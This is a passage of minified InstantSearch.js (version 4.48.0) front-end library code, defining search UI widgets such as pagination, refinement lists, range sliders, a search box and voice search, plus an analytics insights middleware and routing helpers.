d=Xe(n),h={root:Fi(Ja(),c.root),emptyRoot:Fi(Ja({modifierName:"empty"}),c.emptyRoot),item:Fi(Ja({descendantName:"item"}),c.item),list:Fi(Ja({descendantName:"list"}),c.list),loadPrevious:Fi(Ja({descendantName:"loadPrevious"}),c.loadPrevious),disabledLoadPrevious:Fi(Ja({descendantName:"loadPrevious",modifierName:"disabled"}),c.disabledLoadPrevious),loadMore:Fi(Ja({descendantName:"loadMore"}),c.loadMore),disabledLoadMore:Fi(Ja({descendantName:"loadMore",modifierName:"disabled"}),c.disabledLoadMore)},f=function(e){var d=e.containerNode,h=e.cssClasses,f=e.renderState,m=e.templates,p=e.showPrevious;return function(e,t){var n=e.hits,r=e.results,i=e.showMore,a=e.showPrevious,s=e.isFirstPage,o=e.isLastPage,c=e.instantSearchInstance,u=e.insights,l=e.bindEvent;t?f.templateProps=Ti({defaultTemplates:Ka,templatesConfig:c.templatesConfig,templates:m}):dr(Vn(Ya,{cssClasses:h,hits:n,results:r,hasShowPrevious:p,showPrevious:a,showMore:i,templateProps:f.templateProps,isFirstPage:s,isLastPage:o,insights:u,sendEvent:function(e){c.sendEventToInsights(e)},bindEvent:l}),d)}}({containerNode:d,cssClasses:h,templates:s,showPrevious:u,renderState:{}});return W(W({},Ln(br)(f,function(){return dr(null,d)})({escapeHTML:r,transformItems:i,showPrevious:u,cache:l})),{},{$$widgetType:"ais.infiniteHits"})},menu:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.sortBy,a=t.limit,s=t.showMore,o=t.showMoreLimit,c=t.cssClasses,u=void 0===c?{}:c,l=t.templates,d=void 0===l?{}:l,h=t.transformItems;if(!n)throw new Error(Ga("The `container` option is required."));var f=Xe(n),m={root:Fi(Za(),u.root),noRefinementRoot:Fi(Za({modifierName:"noRefinement"}),u.noRefinementRoot),list:Fi(Za({descendantName:"list"}),u.list),item:Fi(Za({descendantName:"item"}),u.item),selectedItem:Fi(Za({descendantName:"item",modifierName:"selected"}),u.selectedItem),link:Fi(Za({descendantName:"link"}),u.link),label:Fi(Za({descendantName:"label"}),u.label),count:Fi(Za({descendantName:"count"}),u.count),showMore:Fi(Za({descendantName:"showMore"}),u.showMore),disabledShowMore:Fi(Za({descendantName:"showMore",modifierName:"disabled"}),u.disabledShowMore)},p=function(e){var l=e.containerNode,d=e.cssClasses,h=e.renderState,f=e.templates,m=e.showMore;return function(e,t){var n=e.refine,r=e.items,i=e.createURL,a=e.instantSearchInstance,s=e.isShowingMore,o=e.toggleShowMore,c=e.canToggleShowMore;if(t)h.templateProps=Ti({defaultTemplates:Xa,templatesConfig:a.templatesConfig,templates:f});else{var u=r.map(function(e){return W(W({},e),{},{url:i(e.value)})});dr(Vn(Oa,{createURL:i,cssClasses:d,facetValues:u,showMore:m,templateProps:h.templateProps,toggleRefinement:n,toggleShowMore:o,isShowingMore:s,canToggleShowMore:c}),l)}}}({containerNode:f,cssClasses:m,renderState:{},templates:d,showMore:s});return W(W({},Rr(p,function(){return dr(null,f)})({attribute:r,limit:a,showMore:s,showMoreLimit:o,sortBy:i,transformItems:h})),{},{$$widgetType:"ais.menu"})},menuSelect:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.sortBy,a=void 0===i?["name:asc"]:i,s=t.limit,o=void 0===s?10:s,c=t.cssClasses,u=void 0===c?{}:c,l=t.templates,d=void 0===l?{}:l,h=t.transformItems;if(!n)throw new Error(ns("The `container` option is required."));var f=Xe(n),m={root:Fi(rs(),u.root),noRefinementRoot:Fi(rs({modifierName:"noRefinement"}),u.noRefinementRoot),select:Fi(rs({descendantName:"select"}),u.select),option:Fi(rs({descendantName:"option"}),u.option)},p=function(e){var a=e.containerNode,s=e.cssClasses,o=e.renderState,c=e.templates;return function(e,t){var n=e.refine,r=e.items,i=e.instantSearchInstance;t?o.templateProps=Ti({defaultTemplates:ts,templatesConfig:i.templatesConfig,templates:c}):dr(Vn(es,{cssClasses:s,items:r,refine:n,templateProps:o.templateProps}),a)}}({containerNode:f,cssClasses:m,renderState:{},templates:d});return W(W({},Rr(p,function(){return dr(null,f)})({attribute:r,limit:o,sortBy:a,transformItems:h})),{},{$$widgetType:"ais.menuSelect"})},numericMenu:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.items,a=t.cssClasses,s=void 0===a?{}:a,o=t.templates,c=void 0===o?{}:o,u=t.transformItems;if(!n)throw new Error(as("The `container` option is required."));var l=Xe(n),d={root:Fi(ss(),s.root),noRefinementRoot:Fi(ss({modifierName:"noRefinement"}),s.noRefinementRoot),list:Fi(ss({descendantName:"list"}),s.list),item:Fi(ss({descendantName:"item"}),s.item),selectedItem:Fi(ss({descendantName:"item",modifierName:"selected"}),s.selectedItem),label:Fi(ss({descendantName:"label"}),s.label),radio:Fi(ss({descendantName:"radio"}),s.radio),labelText:Fi(ss({descendantName:"labelText"}),s.labelText)},h=function(e){var s=e.containerNode,o=e.attribute,c=e.cssClasses,u=e.renderState,l=e.templates;return function(e,t){var n=e.createURL,r=e.instantSearchInstance,i=e.refine,a=e.items;t?u.templateProps=Ti({defaultTemplates:is,templatesConfig:r.templatesConfig,templates:l}):dr(Vn(Oa,{createURL:n,cssClasses:c,facetValues:a,templateProps:u.templateProps,toggleRefinement:i,attribute:o}),s)}}({containerNode:l,attribute:r,cssClasses:d,renderState:{},templates:c});return W(W({},Sr(h,function(){return dr(null,l)})({attribute:r,items:i,transformItems:u})),{},{$$widgetType:"ais.numericMenu"})},pagination:function(e){var t=e||{},n=t.container,r=t.templates,i=void 0===r?{}:r,a=t.cssClasses,s=void 0===a?{}:a,o=t.totalPages,c=t.padding,u=t.showFirst,l=void 0===u||u,d=t.showLast,h=void 0===d||d,f=t.showPrevious,m=void 0===f||f,p=t.showNext,g=void 0===p||p,v=t.scrollTo,y=void 0===v?"body":v;if(!n)throw new Error(ms("The `container` option is required."));var b=Xe(n),R=!0===y?"body":y,S=!1!==R&&Xe(R),w={root:Fi(fs(),s.root),noRefinementRoot:Fi(fs({modifierName:"noRefinement"}),s.noRefinementRoot),list:Fi(fs({descendantName:"list"}),s.list),item:Fi(fs({descendantName:"item"}),s.item),firstPageItem:Fi(fs({descendantName:"item",modifierName:"firstPage"}),s.firstPageItem),lastPageItem:Fi(fs({descendantName:"item",modifierName:"lastPage"}),s.lastPageItem),previousPageItem:Fi(fs({descendantName:"item",modifierName:"previousPage"}),s.previousPageItem),nextPageItem:Fi(fs({descendantName:"item",modifierName:"nextPage"}),s.nextPageItem),pageItem:Fi(fs({descendantName:"item",modifierName:"page"}),s.pageItem),selectedItem:Fi(fs({descendantName:"item",modifierName:"selected"}),s.selectedItem),disabledItem:Fi(fs({descendantName:"item",modifierName:"disabled"}),s.disabledItem),link:Fi(fs({descendantName:"link"}),s.link)},_=W(W({},ps),i),P=function(e){var u=e.containerNode,l=e.cssClasses,d=e.templates,h=e.showFirst,f=e.showLast,m=e.showPrevious,p=e.showNext,g=e.scrollToNode;return function(e,t){var n=e.createURL,r=e.currentRefinement,i=e.nbPages,a=e.pages,s=e.isFirstPage,o=e.isLastPage,c=e.refine;if(!t){dr(Vn(os,{createURL:n,cssClasses:l,currentPage:r,templates:d,nbPages:i,pages:a,isFirstPage:s,isLastPage:o,setCurrentPage:function(e){c(e),!1!==g&&g.scrollIntoView()},showFirst:h,showLast:f,showPrevious:m,showNext:p}),u)}}}({containerNode:b,cssClasses:w,templates:_,showFirst:l,showLast:h,showPrevious:m,showNext:g,scrollToNode:S});return W(W({},Tr(P,function(){return dr(null,b)})({totalPages:o,padding:c})),{},{$$widgetType:"ais.pagination"})},panel:function(e){var t=e||{},n=t.templates,r=void 0===n?{}:n,i=t.hidden,c=void 0===i?function(){return!1}:i,a=t.collapsed,s=t.cssClasses,o=void 0===s?{}:s,u=document.createElement("div"),l=Boolean(a),d="function"==typeof a?a:function(){return!1},h={root:Fi(Hs(),o.root),noRefinementRoot:Fi(Hs({modifierName:"noRefinement"}),o.noRefinementRoot),collapsibleRoot:Fi(Hs({modifierName:"collapsible"}),o.collapsibleRoot),collapsedRoot:Fi(Hs({modifierName:"collapsed"}),o.collapsedRoot),collapseButton:Fi(Hs({descendantName:"collapseButton"}),o.collapseButton),collapseIcon:Fi(Hs({descendantName:"collapseIcon"}),o.collapseIcon),body:Fi(Hs({descendantName:"body"}),o.body),header:Fi(Hs({descendantName:"header"}),o.header),footer:Fi(Hs({descendantName:"footer"}),o.footer)};return function(t){return function(e){if(!e||!e.container)throw new Error(Os("The `container` option is required in the widget within the panel."));var i=Xe(e.container),s=function(e){var a=e.containerNode,s=e.bodyContainerNode,o=e.cssClasses,c=e.templates;return function(e){var t=e.options,n=e.hidden,r=e.collapsible,i=e.collapsed;dr(Vn(js,{cssClasses:o,hidden:n,collapsible:r,isCollapsed:i,templates:c,data:t,bodyElement:s}),a)}}({containerNode:i,bodyContainerNode:u,cssClasses:h,templates:W(W({},{header:"",footer:"",collapseButtonText:function(e){var t=e.collapsed;return'<svg\n          class="'.concat(h.collapseIcon,'"\n          width="1em"\n          height="1em"\n          viewBox="0 0 500 500"\n        >\n        <path d="').concat(t?"M100 250l300-150v300z":"M250 400l150-300H100z",'" fill="currentColor" />\n        </svg>')}}),r)}),o=t(W(W({},e),{},{container:u}));return W(W({},o),{},{init:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r,i=t[0],a=W(W({},o.getWidgetRenderState?o.getWidgetRenderState(i):{}),i);s({options:a,hidden:!0,collapsible:l,collapsed:!1}),"function"==typeof o.init&&(r=o.init).call.apply(r,[this].concat(t))},render:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var r,i=t[0],a=W(W({},o.getWidgetRenderState?o.getWidgetRenderState(i):{}),i);s({options:a,hidden:Boolean(c(a)),collapsible:l,collapsed:Boolean(d(a))}),"function"==typeof o.render&&(r=o.render).call.apply(r,[this].concat(t))},dispose:function(){if(dr(null,i),"function"==typeof o.dispose){for(var e,t=arguments.length,n=new Array(t),r=0;r<t;r++)n[r]=arguments[r];return(e=o.dispose).call.apply(e,[this].concat(n))}}})}}},places:function(e){var t=e||{},n=t.placesReference,r=t.defaultPosition,o=void 0===r?[]:r,i=M(t,["placesReference","defaultPosition"]);if("function"!=typeof n)throw new Error("The `placesReference` option requires a valid Places.js reference.");var c=n(i),u={query:"",initialLatLngViaIP:void 0,isInitialLatLngViaIPSet:!1};return{$$type:"ais.places",$$widgetType:"ais.places",init:function(e){var s=e.helper;c.on("change",function(e){var t=e.suggestion,n=t.value,r=t.latlng,i=r.lat,a=r.lng;u.query=n,s.setQueryParameter("insideBoundingBox",void 0).setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng","".concat(i,",").concat(a)).search()}),c.on("clear",function(){u.query="",s.setQueryParameter("insideBoundingBox",void 0),1<o.length?s.setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng",o.join(",")):s.setQueryParameter("aroundLatLngViaIP",u.initialLatLngViaIP).setQueryParameter("aroundLatLng",void 0),s.search()})},getWidgetUiState:function(e,t){var n=t.searchParameters.aroundLatLng||o.join(",");if(n!==o.join(",")||u.query)return W(W({},e),{},{places:{query:u.query,position:n}});e.places;return M(e,["places"])},getWidgetSearchParameters:function(e,t){var n=t.uiState.places||{},r=n.query,i=void 0===r?"":r,a=n.position,s=void 0===a?o.join(","):a;return u.query=i,u.isInitialLatLngViaIPSet||(u.isInitialLatLngViaIPSet=!0,u.initialLatLngViaIP=e.aroundLatLngViaIP),c.setVal(i),c.close(),e.setQueryParameter("insideBoundingBox",void 0).setQueryParameter("aroundLatLngViaIP",!1).setQueryParameter("aroundLatLng",s||void 0)},getRenderState:function(e,t){return W(W({},e),{},{places:this.getWidgetRenderState(t)})},getWidgetRenderState:function(){return{widgetParams:e}}}},poweredBy:function(e){var t=e||{},n=t.container,r=t.cssClasses,i=void 0===r?{}:r,a=t.theme,s=void 0===a?"light":a;if(!n)throw new Error(Bs("The `container` option is required."));var o=Xe(n),c={root:Fi(Ds(),Ds({modifierName:"dark"===s?"dark":"light"}),i.root),link:Fi(Ds({descendantName:"link"}),i.link),logo:Fi(Ds({descendantName:"logo"}),i.logo)},u=function(e){var a=e.containerNode,s=e.cssClasses;return function(e,t){var n=e.url,r=e.widgetParams;if(t){var i=r.theme;dr(Vn(Ls,{cssClasses:s,url:n,theme:void 0===i?"light":i}),a)}else;}}({containerNode:o,cssClasses:c});return W(W({},ri(u,function(){return dr(null,o)})({theme:s})),{},{$$widgetType:"ais.poweredBy"})},queryRuleContext:function(e){var t=0<arguments.length&&void 0!==e?e:{};if(!t.trackedFilters)throw new Error(Us("The `trackedFilters` option is required."));return W(W({},pi(ge)(t)),{},{$$widgetType:"ais.queryRuleContext"})},queryRuleCustomData:function(e){var t=e||{},n=t.container,r=t.cssClasses,i=void 0===r?{}:r,a=t.templates,s=void 0===a?{}:a,o=t.transformItems,c=void 0===o?function(e){return e}:o;if(!n)throw new Error(Qs("The `container` option is required."));var u={root:Fi(Vs(),i.root)},l=Xe(n),d=W(W({},qs),s),h=function(e){var n=e.containerNode,r=e.cssClasses,i=e.templates;return function(e){var t=e.items;dr(Vn(Ms,{cssClasses:r,templates:i,items:t}),n)}}({containerNode:l,cssClasses:u,renderState:{},templates:d});return W(W({},pi(h,function(){dr(null,l)})({transformItems:c})),{},{$$widgetType:"ais.queryRuleCustomData"})},rangeInput:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.min,a=t.max,s=t.precision,o=void 0===s?0:s,c=t.cssClasses,u=void 0===c?{}:c,l=t.templates,d=void 0===l?{}:l;if(!n)throw new Error(Ks("The `container` option is required."));var h=Xe(n),f={root:Fi(zs(),u.root),noRefinement:Fi(zs({modifierName:"noRefinement"})),form:Fi(zs({descendantName:"form"}),u.form),label:Fi(zs({descendantName:"label"}),u.label),input:Fi(zs({descendantName:"input"}),u.input),inputMin:Fi(zs({descendantName:"input",modifierName:"min"}),u.inputMin),inputMax:Fi(zs({descendantName:"input",modifierName:"max"}),u.inputMax),separator:Fi(zs({descendantName:"separator"}),u.separator),submit:Fi(zs({descendantName:"submit"}),u.submit)},m=function(e){var f=e.containerNode,m=e.cssClasses,p=e.renderState,g=e.templates;return function(e,t){var n=e.refine,r=e.range,i=e.start,a=e.widgetParams,s=e.instantSearchInstance;if(t)p.templateProps=Ti({defaultTemplates:Js,templatesConfig:s.templatesConfig,templates:g});else{var o=r.min,c=r.max,u=D(i,2),l=u[0],d=u[1],h=1/Math.pow(10,a.precision||0);dr(Vn($s,{min:o,max:c,step:h,values:{min:l!==-1/0&&l!==o?l:void 0,max:d!==1/0&&d!==c?d:void 0},cssClasses:m,refine:n,templateProps:p.templateProps}),f)}}}({containerNode:h,cssClasses:f,templates:d,renderState:{}});return W(W({},Lr(m,function(){return dr(null,h)})({attribute:r,min:i,max:a,precision:o})),{},{$$type:"ais.rangeInput",$$widgetType:"ais.rangeInput"})},rangeSlider:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.min,a=t.max,s=t.cssClasses,o=void 0===s?{}:s,c=t.step,u=t.pips,l=void 0===u||u,d=t.precision,h=void 0===d?0:d,f=t.tooltips,m=void 0===f||f;if(!n)throw new Error(go("The `container` option is required."));var p=Xe(n),g={root:Fi(vo(),o.root),disabledRoot:Fi(vo({modifierName:"disabled"}),o.disabledRoot)},v=function(e){var h=e.containerNode,f=e.cssClasses,m=e.pips,p=e.step,g=e.tooltips;return function(e,t){var n=e.refine,r=e.range,i=e.start;if(!t){var a=r.min,s=r.max,o=D(i,2),c=o[0],u=o[1],l=c===-1/0?a:c,d=u===1/0?s:u;dr(Vn(po,{cssClasses:f,refine:n,min:a,max:s,values:[s<l?s:l,d<a?a:d],tooltips:g,step:p,pips:m}),h)}}}({containerNode:p,step:c,pips:l,tooltips:m,cssClasses:g});return W(W({},Lr(v,function(){return dr(null,p)})({attribute:r,min:i,max:a,precision:h})),{},{$$type:"ais.rangeSlider",$$widgetType:"ais.rangeSlider"})},ratingMenu:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.max,a=void 0===i?5:i,s=t.cssClasses,o=void 0===s?{}:s,c=t.templates,u=void 0===c?{}:c;if(!n)throw new Error(wo("The `container` option is required."));var l=Xe(n),d={root:Fi(_o(),o.root),noRefinementRoot:Fi(_o({modifierName:"noRefinement"}),o.noRefinementRoot),list:Fi(_o({descendantName:"list"}),o.list),item:Fi(_o({descendantName:"item"}),o.item),selectedItem:Fi(_o({descendantName:"item",modifierName:"selected"}),o.selectedItem),disabledItem:Fi(_o({descendantName:"item",modifierName:"disabled"}),o.disabledItem),link:Fi(_o({descendantName:"link"}),o.link),starIcon:Fi(_o({descendantName:"starIcon"}),o.starIcon),fullStarIcon:Fi(_o({descendantName:"starIcon",modifierName:"full"}),o.fullStarIcon),emptyStarIcon:Fi(_o({descendantName:"starIcon",modifierName:"empty"}),o.emptyStarIcon),label:Fi(_o({descendantName:"label"}),o.label),count:Fi(_o({descendantName:"count"}),o.count)},h=function(e){var s=e.containerNode,o=e.cssClasses,c=e.templates,u=e.renderState;return function(e,t){var n=e.refine,r=e.items,i=e.createURL,a=e.instantSearchInstance;t?u.templateProps=Ti({defaultTemplates:So,templatesConfig:a.templatesConfig,templates:c}):dr(Vn(Oa,{createURL:i,cssClasses:o,facetValues:r,templateProps:u.templateProps,toggleRefinement:n},Vn("svg",{style:"display:none;"},Vn("symbol",{id:_o({descendantName:"starSymbol"}),viewBox:"0 0 24 24"},Po),Vn("symbol",{id:_o({descendantName:"starEmptySymbol"}),viewBox:"0 0 24 24"},No))),s)}}({containerNode:l,cssClasses:d,renderState:{},templates:u});return W(W({},Wr(h,function(){return dr(null,l)})({attribute:r,max:a})),{},{$$widgetType:"ais.ratingMenu"})},refinementList:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.operator,a=t.sortBy,s=t.limit,o=t.showMore,c=t.showMoreLimit,u=t.searchable,l=void 0!==u&&u,d=t.searchablePlaceholder,h=void 0===d?"Search...":d,f=t.searchableEscapeFacetValues,m=void 0===f||f,p=t.searchableIsAlwaysActive,g=void 0===p||p,v=t.cssClasses,y=void 0===v?{}:v,b=t.templates,R=void 0===b?{}:b,S=t.transformItems;if(!n)throw new Error(Eo("The `container` option is required."));var w=!!l&&Boolean(m),_=Xe(n),P={root:Fi(ko(),y.root),noRefinementRoot:Fi(ko({modifierName:"noRefinement"}),y.noRefinementRoot),list:Fi(ko({descendantName:"list"}),y.list),item:Fi(ko({descendantName:"item"}),y.item),selectedItem:Fi(ko({descendantName:"item",modifierName:"selected"}),y.selectedItem),searchBox:Fi(ko({descendantName:"searchBox"}),y.searchBox),label:Fi(ko({descendantName:"label"}),y.label),checkbox:Fi(ko({descendantName:"checkbox"}),y.checkbox),labelText:Fi(ko({descendantName:"labelText"}),y.labelText),count:Fi(ko({descendantName:"count"}),y.count),noResults:Fi(ko({descendantName:"noResults"}),y.noResults),showMore:Fi(ko({descendantName:"showMore"}),y.showMore),disabledShowMore:Fi(ko({descendantName:"showMore",modifierName:"disabled"}),y.disabledShowMore),searchable:{root:Fi(jo(),y.searchableRoot),form:Fi(jo({descendantName:"form"}),y.searchableForm),input:Fi(jo({descendantName:"input"}),y.searchableInput),submit:Fi(jo({descendantName:"submit"}),y.searchableSubmit),submitIcon:Fi(jo({descendantName:"submitIcon"}),y.searchableSubmitIcon),reset:Fi(jo({descendantName:"reset"}),y.searchableReset),resetIcon:Fi(jo({descendantName:"resetIcon"}),y.searchableResetIcon),loadingIndicator:Fi(jo({descendantName:"loadingIndicator"}),y.searchableLoadingIndicator),loadingIcon:Fi(jo({descendantName:"loadingIcon"}),y.searchableLoadingIcon)}},N=function(e){var h=e.containerNode,f=e.cssClasses,m=e.templates,p=e.searchBoxTemplates,g=e.renderState,v=e.showMore,y=e.searchable,b=e.searchablePlaceholder,R=e.searchableIsAlwaysActive;return function(e,t){var n=e.refine,r=e.items,i=e.createURL,a=e.searchForItems,s=e.isFromSearch,o=e.instantSearchInstance,c=e.toggleShowMore,u=e.isShowingMore,l=e.hasExhaustiveItems,d=e.canToggleShowMore;if(t)return g.templateProps=Ti({defaultTemplates:Co,templatesConfig:o.templatesConfig,templates:m}),void(g.searchBoxTemplateProps=Ti({defaultTemplates:To,templatesConfig:o.templatesConfig,templates:p}));dr(Vn(Oa,{createURL:i,cssClasses:f,facetValues:r,templateProps:g.templateProps,searchBoxTemplateProps:g.searchBoxTemplateProps,toggleRefinement:n,searchFacetValues:y?a:void 0,searchPlaceholder:b,searchIsAlwaysActive:R,isFromSearch:s,showMore:v&&!s&&0<r.length,toggleShowMore:c,isShowingMore:u,hasExhaustiveItems:l,canToggleShowMore:d}),h)}}({containerNode:_,cssClasses:P,templates:R,searchBoxTemplates:{submit:R.searchableSubmit,reset:R.searchableReset,loadingIndicator:R.searchableLoadingIndicator},renderState:{},searchable:l,searchablePlaceholder:h,searchableIsAlwaysActive:g,showMore:o});return W(W({},Mr(N,function(){return dr(null,_)})({attribute:r,operator:i,limit:s,showMore:o,showMoreLimit:c,sortBy:a,escapeFacetValues:w,transformItems:S})),{},{$$widgetType:"ais.refinementList"})},relevantSort:function(e){var t=e.container,n=e.templates,r=void 0===n?{}:n,i=e.cssClasses,a=void 0===i?{}:i;if(!t)throw new Error(Mo("The `container` option is required."));var s=Xe(t),o={root:Fi(Oo(),a.root),text:Fi(Oo({descendantName:"text"}),a.text),button:Fi(Oo({descendantName:"button"}),a.button)},c=W(W({},Lo),r),u=function(e){var i=e.containerNode,a=e.cssClasses,s=e.templates;return function(e){var t=e.isRelevantSorted,n=e.isVirtualReplica,r=e.refine;dr(Vn(bo,{cssClasses:a,templates:s,isRelevantSorted:t,isVirtualReplica:n,refine:r}),i)}}({containerNode:s,cssClasses:o,renderState:{},templates:c});return W(W({},Ri(u,function(){dr(null,s)})({})),{},{$$widgetType:"ais.relevantSort"})},searchBox:function(e){var t=e||{},n=t.container,r=t.placeholder,i=void 0===r?"":r,a=t.cssClasses,s=void 0===a?{}:a,o=t.autofocus,c=void 0!==o&&o,u=t.searchAsYouType,l=void 0===u||u,d=t.showReset,h=void 0===d||d,f=t.showSubmit,m=void 0===f||f,p=t.showLoadingIndicator,g=void 0===p||p,v=t.queryHook,y=t.templates,b=void 0===y?{}:y;if(!n)throw new Error(Ho("The `container` option is required."));var R=Xe(n),S={root:Fi(Ao(),s.root),form:Fi(Ao({descendantName:"form"}),s.form),input:Fi(Ao({descendantName:"input"}),s.input),submit:Fi(Ao({descendantName:"submit"}),s.submit),submitIcon:Fi(Ao({descendantName:"submitIcon"}),s.submitIcon),reset:Fi(Ao({descendantName:"reset"}),s.reset),resetIcon:Fi(Ao({descendantName:"resetIcon"}),s.resetIcon),loadingIndicator:Fi(Ao({descendantName:"loadingIndicator"}),s.loadingIndicator),loadingIcon:Fi(Ao({descendantName:"loadingIcon"}),s.loadingIcon)},w=W(W({},To),b),_=function(e){var i=e.containerNode,a=e.cssClasses,s=e.placeholder,o=e.templates,c=e.autofocus,u=e.searchAsYouType,l=e.showReset,d=e.showSubmit,h=e.showLoadingIndicator;return function(e){var t=e.refine,n=e.query,r=e.isSearchStalled;dr(Vn(La,{query:n,placeholder:s,autofocus:c,refine:t,searchAsYouType:u,templates:o,showSubmit:d,showReset:l,showLoadingIndicator:h,isSearchStalled:r,cssClasses:a}),i)}}({containerNode:R,cssClasses:S,placeholder:i,templates:w,autofocus:c,searchAsYouType:l,showReset:h,showSubmit:m,showLoadingIndicator:g});return W(W({},Hr(_,function(){return dr(null,R)})({queryHook:v})),{},{$$widgetType:"ais.searchBox"})},sortBy:function(e){var t=e||{},n=t.container,r=t.items,i=t.cssClasses,a=void 0===i?{}:i,s=t.transformItems;if(!n)throw new Error(Wo("The `container` option is required."));var o=Xe(n),c={root:Fi(Do(),a.root),select:Fi(Do({descendantName:"select"}),a.select),option:Fi(Do({descendantName:"option"}),a.option)},u=function(e){var a=e.containerNode,s=e.cssClasses;return function(e,t){var n=e.currentRefinement,r=e.options,i=e.refine;t||dr(Vn("div",{className:s.root},Vn(Qa,{cssClasses:s,currentValue:n,options:r,setValue:i})),a)}}({containerNode:o,cssClasses:c});return W(W({},Ar(u,function(){return dr(null,o)})({container:o,items:r,transformItems:s})),{},{$$widgetType:"ais.sortBy"})},stats:function(e){var t=e||{},n=t.container,r=t.cssClasses,i=void 0===r?{}:r,a=t.templates,s=void 0===a?{}:a;if(!n)throw new Error(Bo("The `container` option is required."));var o=Xe(n),c={root:Fi(Uo(),i.root),text:Fi(Uo({descendantName:"text"}),i.text)},u=function(e){var d=e.renderState,h=e.cssClasses,f=e.containerNode,m=e.templates;return function(e,t){var n=e.hitsPerPage,r=e.nbHits,i=e.nbSortedHits,a=e.areHitsSorted,s=e.nbPages,o=e.page,c=e.processingTimeMS,u=e.query,l=e.instantSearchInstance;t?d.templateProps=Ti({defaultTemplates:qo,templatesConfig:l.templatesConfig,templates:m}):dr(Vn(Ro,{cssClasses:h,hitsPerPage:n,nbHits:r,nbSortedHits:i,areHitsSorted:a,nbPages:s,page:o,processingTimeMS:c,query:u,templateProps:d.templateProps}),f)}}({containerNode:o,cssClasses:c,templates:s,renderState:{}});return W(W({},Dr(u,function(){return dr(null,o)})({})),{},{$$widgetType:"ais.stats"})},toggleRefinement:function(e){var t=e||{},n=t.container,r=t.attribute,i=t.cssClasses,a=void 0===i?{}:i,s=t.templates,o=void 0===s?{}:s,c=t.on,u=void 0===c||c,l=t.off;if(!n)throw new Error(zo("The `container` option is required."));var d=Xe(n),h={root:Fi(Jo(),a.root),label:Fi(Jo({descendantName:"label"}),a.label),checkbox:Fi(Jo({descendantName:"checkbox"}),a.checkbox),labelText:Fi(Jo({descendantName:"labelText"}),a.labelText)},f=function(e){var a=e.containerNode,s=e.cssClasses,o=e.renderState,c=e.templates;return function(e,t){var n=e.value,r=e.refine,i=e.instantSearchInstance;t?o.templateProps=Ti({defaultTemplates:Ko,templatesConfig:i.templatesConfig,templates:c}):dr(Vn(Qo,{cssClasses:s,currentRefinement:n,templateProps:o.templateProps,refine:r}),a)}}({containerNode:d,cssClasses:h,renderState:{},templates:o});return W(W({},Br(f,function(){return dr(null,d)})({attribute:r,on:u,off:l})),{},{$$widgetType:"ais.toggleRefinement"})},voiceSearch:function(e){var t=e||{},n=t.container,r=t.cssClasses,i=void 0===r?{}:r,a=t.templates,s=void 0===a?{}:a,o=t.searchAsYouSpeak,c=void 0!==o&&o,u=t.language,l=t.additionalQueryParameters,d=t.createVoiceSearchHelper;if(!n)throw new Error(tc("The `container` option is required."));var h=Xe(n),f={root:Fi(nc(),i.root),button:Fi(nc({descendantName:"button"}),i.button),status:Fi(nc({descendantName:"status"}),i.status)},m=W(W({},ec),s),p=function(e){var a=e.containerNode,s=e.cssClasses,o=e.templates;return function(e){var t=e.isBrowserSupported,n=e.isListening,r=e.toggleListening,i=e.voiceListeningState;dr(Vn(Vo,{cssClasses:s,templates:o,isBrowserSupported:t,isListening:n,toggleListening:r,voiceListeningState:i}),a)}}({containerNode:h,cssClasses:f,templates:m});return W(W({},vi(p,function(){return dr(null,h)})({container:h,cssClasses:f,templates:m,searchAsYouSpeak:c,language:u,additionalQueryParameters:l,createVoiceSearchHelper:d})),{},{$$widgetType:"ais.voiceSearch"})}});var ac=Object.freeze({__proto__:null,createInsightsMiddleware:function(e){var t=e||{},l=t.insightsClient,d=t.insightsInitParams,h=t.onEvent;if(null!==l&&!l)throw new Error("The `insightsClient` option is required. To disable, set it to `null`.");var f=Boolean(l),m=null===l?ge:l;return function(e){var n,r,i=e.instantSearchInstance,t=D(function(e){if(e.transporter){var t=e.transporter,n=t.headers,r=t.queryParameters,i="x-algolia-application-id",a="x-algolia-api-key";return[n[i]||r[i],n[a]||r[a]]}return[e.applicationID,e.apiKey]}(i.client),2),a=t[0],s=t[1],o=void 0,c=void 0;if(Array.isArray(m.queue)){var u=D(ze(m.queue.slice().reverse(),function(e){return"setUserToken"===D(e,1)[0]})||[],2);o=u[1]}return m("getUserToken",null,function(e,t){c=t}),m("init",W({appId:a,apiKey:s},d)),{onStateChange:function(){},subscribe:function(){},started:function(){m("addAlgoliaAgent","insights-middleware"),r=i.helper,n={userToken:r.state.userToken,clickAnalytics:r.state.clickAnalytics},r.overrideStateWithoutTriggeringChangeEvent(W(W({},r.state),{},{clickAnalytics:!0})),i.scheduleSearch();function e(e){r.overrideStateWithoutTriggeringChangeEvent(W(W({},r.state),{},{userToken:e})),i.scheduleSearch()}var t=Ot();f&&t&&e(t),c?m("setUserToken",c):o&&m("setUserToken",o),m("onUserTokenChange",e,{immediate:!0}),i.sendEventToInsights=function(e){if(h)h(e,l);else if(e.insightsMethod){Boolean(r.state.userToken)&&m(e.insightsMethod,e.payload)}}},unsubscribe:function(){m("onUserTokenChange",void 0),i.sendEventToInsights=ge,r&&n&&(r.setState(W(W({},r.state),n)),i.scheduleSearch())}}}},createRouterMiddleware:mn,isMetadataEnabled:pn,createMetadataMiddleware:gn}),sc=Object.freeze({__proto__:null,history:fn});function oc(e){e.configure;return M(e,["configure"])}var cc=Object.freeze({__proto__:null,simple:Wt,singleIndex:function(t){return{stateToRoute:function(e){return oc(e[t]||{})},routeToState:function(e){return j({},t,oc(0<arguments.length&&void 0!==e?e:{}))}}}});function uc(e){var t=e||{};t.page;return M(t,["page"])}var lc="ais.infiniteHits";function dc(e){return new Rn(e)}return dc.version="4.48.0",dc.connectors=Ni,dc.widgets=ic,dc.middlewares=ac,dc.routers=sc,dc.stateMappings=cc,dc.createInfiniteHitsSessionStorageCache=function(){return{read:function(e){var t=e.state,n=vt(function(e){return e.window.sessionStorage});if(!n)return null;try{var 